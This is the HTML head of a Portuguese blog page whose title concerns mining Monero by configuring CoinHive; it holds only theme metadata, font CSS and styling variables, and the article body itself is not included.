

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html
body_size: 25366
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>

-->
<head>
<link as='style' href='https://google-git.github.io/icon/css/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='https://google-git.github.io/icon/css/all.min.css' rel='stylesheet'/></noscript>
<link as='style' href='https://google-git.github.io/icon/v4-shims.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='https://google-git.github.io/icon/v4-shims.css' rel='stylesheet'/></noscript>
<link href='//github.io' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//x.disq.us' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<!--magone-theme-color--><meta content='#ff6200' name='theme-color'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='c1744be37ca82d3c' name='yandex-verification'/><!--modificado-->
<script async='async' src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.js' type='text/javascript'></script>
<script async='async' src='https://tiennguyenvan.github.io/cdn/magone/6.9.961/owl.min.js' type='text/javascript'></script>
<!-- <script type="text/javascript" src="https://sneeit/blogger-theme-magone/src/owl.min.js" async="async" /> -->
<script async='async' id='main-js' src='https://tiennguyenvan.github.io/cdn/magone/6.9.961/main.js' type='text/javascript'></script>
<!-- <script id="main-js" type="text/javascript" src="https://sneeit/blogger-theme-magone/build/main.js" async="async" /> -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.limontec.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Limon Tec - Atom" href="https://www.limontec.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Limon Tec - RSS" href="https://www.limontec.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Limon Tec - Atom" href="https://www.blogger.com/feeds/2157924926610706248/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png' rel='image_src'/>
<meta content='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' property='og:url'/>
<meta content='Como minerar XMR - configurando CoinHive' property='og:title'/>
<meta content='Tutorial, bitcoin, hacking.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/w1200-h630-p-k-no-nu/xmr-coin-hive.png' property='og:image'/>
<title>
Como minerar XMR - configurando CoinHive | Limon Tec
</title>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/w600-h315-p-k-no-nu/xmr-coin-hive.png' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/w1200-h630-p-k-no-nu/xmr-coin-hive.png' property='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<link as='image' href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png' rel='preload'/>
<meta content='Limon Tec' property='og:site_name'/>

<meta property='fb:app_id' content='285890538163127'/>


<script type='text/javascript'>var FACEBOOK_APP_ID = '285890538163127';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: https://sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.9.961
- Fixed: popular images has undefined alt
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="site.text.color" description="Text Color" type="color" default="#000000"/>
<Variable name="body.text.font" description="MagOne Body Font" type="font" default="15px Roboto, sans-serif"/>
<Variable name="body.link.color" description="MagOne Body Link color" type="color" default="#2196f3"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#f39006"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="wid.bg.color" description="Widget Background Color" type="color" default="#ffffff"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
<Variable name="posts.title.color" description="MagOne Post title color" type="color" default="#ffffff"/>
<Variable name="posts.icons.color" description="MagOne Post icons color" type="color" default="#ffffff"/>
<Variable name="tabs.font" description="MagOne Tabs Font" type="font" default="700 normal 15px Roboto"/>
<Variable name="labels.text.color" description="MagOne Label text color" type="color" default="#ffffff"/>
<Variable name="labels.background.color" description="MagOne Label bg color" type="color" default="#ffffff"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Group description="Dark Mode Site" selector="site">
<Variable name="darkkeycolor" description="Main Color for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darksite.text.color" description="Text Color for Dark Mode" type="color" default="#FFFFFF"/>
<Variable name="darkbody.background.color" description="Body Background for Dark Mode" type="color" default="#333333"/>
<Variable name="darkcontent.background.color" description="Entire Blog Background for Dark Mode" type="color" default="#212121"/>
<Variable name="darkheader.background.color" description="Header Background for Dark Mode" type="color" default="#181818"/>
<Variable name="darkmenucolor" description="Menu Main Items Color for Dark Mode" type="color" default="#eeeeee"/>
<Variable name="darkmenucolorhover" description="Menu Main Items Hover Color for Dark Mode" type="color" default="#cccccc"/>
<Variable name="darkmenubackground" description="Menu Main Items Background for Dark Mode" type="color" default="#181818"/>
<Variable name="darkmenubackgroundhover" description="Menu Main Items Hover Background for Dark Mode" type="color" default="#121212"/>
<Variable name="darkmenusubcolor" description="Menu Sub Items Color for Dark Mode" type="color" default="#cccccc"/>
<Variable name="darkmenusubcolorhover" description="Menu Sub Items Hover Color for Dark Mode" type="color" default="#ffffff"/>
<Variable name="darkmenusubbackground" description="Menu Sub Items Background for Dark Mode" type="color" default="#333333"/>
<Variable name="darkmenucurcolor" description="Selected Menu Main Item Color for Dark Mode" type="color" default="#FFFFFF"/>
<Variable name="darkmenucurbackground" description="Selected Menu Main Item Background for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darklink.color" description="Link Color for Dark Mode" type="color" default="#f6aa63"/>
<Variable name="darklink.visited.color" description="Visited Color for Dark Mode" type="color" default="#d8873a"/>
<Variable name="darklink.hover.color" description="Hover Color for Dark Mode" type="color" default="#ffbb7b"/>
<Variable name="darkwid.bg.color" description="Widget Background Color for Dark Mode" type="color" default="#181818"/>
<Variable name="posts.background.color" description="MagOne Blogger Comment Form Background Color" type="color" default="#ffffff"/>
<Variable name="body.text.color" description="MagOne Comment Form Text Color" type="color" default="#000000"/>
</Group>
*/
/*Variable Apply Here*/
a:link {text-decoration:none;color: #f39006;}
[data-mode="dark"] a:link {color: #f6aa63;}
